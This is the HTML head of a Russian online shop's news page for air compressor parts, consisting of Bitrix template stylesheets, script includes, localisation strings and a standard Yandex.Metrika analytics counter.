

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dileks-air.ru/cabinet/news/
body_size: 74644
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head><link rel="canonical" href="https://dileks-air.ru/cabinet/news/" />
		<title>Новости</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="винтовой блок, запчасти, фильтр компрессора, модульный компрессор, поршневой блок, блок компрессора, спиральный блок компрессора, для компрессора, к компрессору" />
<meta name="description" content="Интернет магазин запчастей и ремкомплектов воздушного компрессора. Самый большой выбор винтовых, поршневых и спиральных блоков для любой модели компрессора" />
<link href="/bitrix/components/aspro/social.info.allcorp3/templates/.default/style.css?17437023221584"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/bottom-icons-panel.css?17489425432281"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/fonts/ibm-plex-sans/css/ibm-plex-sans.min.css?17440084905896"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/fonts/oswald/css/oswald.min.css?17440084932629"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/bootstrap.css?1744008462114216"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/theme-elements.css?17440084634301"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/jquery.mCustomScrollbar.min.css?174400846242839"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/vendor/css/ripple.css?1744008471854"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/animation/animate.min.css?174400846652789"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/animation/animation_ext.css?17440084665902"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/buttons.css?174894254317056"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/svg.css?17440084623334"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/header.css?174400846220617"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/footer.css?175429008719242"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/menu-top.css?174400846220635"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/mega-menu.css?17440084621863"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/mobile-header.css?17489425433489"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/mobile-menu.css?17489425436184"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/header-fixed.css?17440084621260"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/search-title.css?17440084623838"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/page-title-breadcrumb-pagination.css?17489425585688"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/social-icons.css?17640555839449"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/left-menu.css?17440084624511"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/top-menu.css?174894255612746"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/detail-gallery.css?17440084628923"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/detail.css?17489425582614"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/banners.css?176405558342506"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/yandex-map.css?176405558315641"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/bg-banner.css?17440084623447"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/smart-filter.css?176405558331718"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/basket.css?17542900879506"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/contacts.css?175022333211250"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/regions.css?17440084627404"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/profile.css?17542900878579"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/item-views.css?1744008462545"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/catalog.css?17489425437137"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/reviews.css?1744008462438"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/h1-bold.css?174400846278"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/arrows.css?17440084661791"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/ask-block.css?1744008466259"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/back-url.css?1744008466652"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/chars.css?17440084664785"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/controls.css?17489425354204"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/countdown.css?17489425352227"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/cross.css?1744008466925"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/dark-light-theme.css?17542900872470"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/docs.css?17440084662013"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/file-type.css?1744008466950"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/flexbox.css?17440084662450"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/grid-list.css?17489425504236"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/gutters.css?17640555836228"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/hint.css?17440084663047"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/icon-block.css?17440084664473"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/images.css?17440084661749"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/line-block.css?17542900875617"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/mobile-scrolled.css?17489425431013"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/popup.css?17489425355401"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/prices.css?1748942535649"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/rating.css?1744008467149"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/right-dock.css?17489435942243"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/scroller.css?17440084672168"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/share.css?17440084672511"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/social-list.css?1744008467376"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/sticker.css?17440084673807"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/sticky.css?1744008467240"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/tabs.css?17489425536717"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/blocks/toggle.css?17440084671217"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/vendor/css/carousel/owl/owl.carousel.css?17440084954744"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/vendor/css/carousel/owl/owl.theme.default.css?17440084951380"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/owl-styles.css?174894254316612"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/conditional/video-block.min.css?17489425503888"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/ajax/ajax.css?1743686467448"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/aspro/eyed.allcorp3/templates/.default/style.css?175429008785905"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/components/bitrix/menu/mega_menu/style.css?17440084772379"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/components/bitrix/menu/menu_new/style.css?17440084786459"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/aspro/com.banners.allcorp3/templates/wide_menu/style.css?174894255681"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/mobile-menu-widget.css?1748942543682"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/components/bitrix/breadcrumb/main/style.css?17489425581185"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/conditional/accordion-grid.css?1754290087397"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/aspro/marketing.popup.allcorp3/templates/.default/style.css?17437023205774"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/widget.css?17489425351742"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/styles.css?176405558327629"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/template_styles.css?176405558335949"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/form.css?175429008723329"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/colored.css?17440084626751"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/responsive.css?17440084621838"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/themes/custom_d1/colors.css?17660533406200"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/width-2.css?17440084635885"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/fonts/font-13.css?1744008468639"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-allcorp3/css/custom.css?176529400918175"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1754629164511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_accordion_grid","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"d1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769027545,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"287da9c6db11203cdc1e57f2909783af"});</script>


<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.js?1750663639218847"></script>
<script src="/bitrix/js/main/core/core_ls.js?17488495834201"></script>
<script src="/bitrix/js/main/core/core_fx.js?174368639016888"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?175066367016945"></script>
<script src="/bitrix/js/main/ajax.js?174368340835509"></script>
<script src="/bitrix/js/yandex.metrika/script.js?17436834156415"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_d1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("d1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
            <script>
                window.dataLayerName = 'dataLayer';
                var dataLayerName = window.dataLayerName;
            </script>
            <!-- Yandex.Metrika counter -->
            <script>
                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym("9553396", "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true,
                    ecommerce: dataLayerName,
                    params: {
                        __ym: {
                            "ymCmsPlugin": {
                                "cms": "1c-bitrix",
                                "cmsVersion": "25.750",
                                "pluginVersion": "1.0.10",
                                'ymCmsRip': 1798931466                            }
                        }
                    }
                });

                document.addEventListener("DOMContentLoaded", function() {
                                    });

            </script>
            <!-- /Yandex.Metrika counter -->
                    <script>
            window.counters = ["9553396"];
        </script>
        
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','SIMAI_MODULE_NOT_FOUND':'Модуль &laquo;SIMAI: Составное свойство&raquo; не найден','SIMAI_MODULE_INSTALLED':'Модуль &laquo;SIMAI: Составное свойство&raquo; установлен','SIMAI_MODULE_DEMO':'Модуль &laquo;SIMAI: Составное свойство&raquo; модуль работает в демо-режиме (вы можете купить версию без ограничений в Маркетплейсе)','SIMAI_MODULE_DEMO_EXPIRED':'Модуль &laquo;SIMAI: Составное свойство&raquo; срок работы демо-режима модуля истек','SMCP_COMPLEX_PROP':'Составное свойство','SMCP_COMPLEX_PROP_LIST':'составное свойство','SMCP_SELECT_SUBPROPS':'Выбор обычных свойств для составного свойства','SMCP_PROP_NUM':'Свойство №','SMCP_PROP_REQ':'обязательное','SMCP_DEL_CVAL':'Удалить это составное значение','SMCP_ADD_CVAL':'Добавить составное значение','SMCP_REQ_EMPTY':'Для составного значения не задано необходимое свойство ','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','S_FEEDBACK':'Оставить отзыв','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт 3.0&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт 3.0&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','CLEAR_FILE':'Отменить','ALL_TIME':'За все время','ALL_SECTIONS_PROJECT':'Все проекты','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SHOW':'Еще','HIDE':'Скрыть','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г'})</script>

                <script src="/bitrix/templates/aspro-allcorp3/js/app.js?17489425565512"></script>
                <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                <script data-skip-moving="true" src="/bitrix/templates/aspro-allcorp3/js/speed.min.js?=1744008465"></script>
            
<style>html {--theme-base-color: #0c57a6;--theme-base-opacity-color: #0c57a61a;--theme-more-color: #0c57a6;--theme-border-radius:4px;--theme-outer-border-radius:4px;--theme-button-border-radius:4px;--theme-text-transform:none;--theme-letter-spacing:normal;--theme-button-font-size:0%;--theme-button-padding-2px:0%;--theme-button-padding-1px:0%;--theme-more-color-hue:211;--theme-more-color-saturation:87%;--theme-more-color-lightness:35%;--theme-base-color-hue:211;--theme-base-color-saturation:87%;--theme-base-color-lightness:35%;--theme-lightness-hover-diff:6%}</style>
<style>html {--theme-base-color: #0c57a6;--theme-base-opacity-color: #0c57a61a;--theme-more-color: #0c57a6;--theme-border-radius:4px;--theme-outer-border-radius:4px;--theme-button-border-radius:4px;--theme-text-transform:none;--theme-letter-spacing:normal;--theme-button-font-size:0%;--theme-button-padding-2px:0%;--theme-button-padding-1px:0%;--theme-more-color-hue:211;--theme-more-color-saturation:87%;--theme-more-color-lightness:35%;--theme-base-color-hue:211;--theme-base-color-saturation:87%;--theme-base-color-lightness:35%;--theme-lightness-hover-diff:6%}</style>
<style>.switcher-title {font-family: "Oswald", Arial, sans-serif;}</style>
<link href="/bitrix/templates/aspro-allcorp3/css/print.css?174400846214936" data-template-style="true" rel="stylesheet" media="print">
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;</script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/ls.unveilhooks.min.js" data-skip-moving="true" defer=""></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/lazysizes.min.js" data-skip-moving="true" defer=""></script>
<script data-skip-moving="true" src="/bitrix/templates/aspro-allcorp3/js/actual.counter.min.js?=1744008464" defer></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CAllcorp3/0d3/2dry1vcv85zjc6nmrf2m4x3mfnvk2tjj.ico" />
<meta property="og:title" content="Новости" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://dileks-air.ru/upload/CAllcorp3/ab8/rdwqp1b6k4wxvb1fgmctiu72dz5412ke.png" />
<link rel="image_src" href="https://dileks-air.ru/upload/CAllcorp3/ab8/rdwqp1b6k4wxvb1fgmctiu72dz5412ke.png"  />
<meta property="og:url" content="https://dileks-air.ru/cabinet/news/" />
<meta property="og:description" content="Интернет магазин запчастей и ремкомплектов воздушного компрессора. Самый большой выбор винтовых, поршневых и спиральных блоков для любой модели компрессора" />

<script>window[window.dataLayerName] = window[window.dataLayerName] || [];</script>



<script src="/bitrix/templates/aspro-allcorp3/js/observer.js?17440084646819"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/jquery.easing.js?17440084668897"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/jquery.cookie.js?17440084662426"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/bootstrap.js?174400846627908"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/jquery.validate.min.js?174400846622254"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/js/ripple.js?17440084714702"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/js/jquery.mousewheel.min.js?17542900872771"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/detectmobilebrowser.js?17440084642203"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/matchMedia.js?17440084641585"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.actual.min.js?17440084641239"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery-ui.min.js?174400846432162"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.plugin.min.js?17440084643349"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.alphanumeric.js?17440084641901"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.autocomplete.js?174400846432714"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.mobile.custom.touch.min.js?17440084647743"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.mCustomScrollbar.js?1744008464121783"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jqModal.js?174400846411178"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.uniform.min.js?17440084648308"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.countdown.min.js?174400846420851"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.countdown-ru.js?17440084641866"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/scrollTabs.js?174400846513885"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/blocks/controls.js?17542900878528"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/blocks/hover-block.js?1744008470921"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/blocks/mobile.js?17440084707294"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/blocks/selectOffer.js?17489425433185"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/blocks/tabs-history.js?17440084701340"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/general.js?1764055583196466"></script>
<script src="/bitrix/templates/aspro-allcorp3/vendor/js/carousel/owl/owl.carousel.js?174400849592431"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/logo.js?17440084647456"></script>
<script src="/bitrix/components/aspro/eyed.allcorp3/templates/.default/script.js?174370231920980"></script>
